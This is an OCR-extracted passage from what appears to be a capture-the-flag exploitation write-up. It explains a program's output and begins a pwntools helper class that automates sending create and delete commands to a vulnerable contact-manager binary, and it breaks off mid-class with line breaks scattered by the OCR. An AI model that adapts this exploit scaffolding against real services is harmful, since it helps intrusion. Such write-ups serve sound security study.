
This is why the program displays the “Tata” as bio.
To facilitate the exploit writing, I create the following
class which is able to send command automatically:
from
 pwn 
import
 *

def
u64zf
(data)
:
return
 u64(data+(
8
-len(data))*
"\x00"
)

class
ContactWrapper
:
def
__init__
(self,p)
:
		self.p = p

def
create
(self,name)
:
		self.p.sendline(
"create %s"
 % name)

		self.p.recvuntil(
">"
)

def
delete
(self,name)
: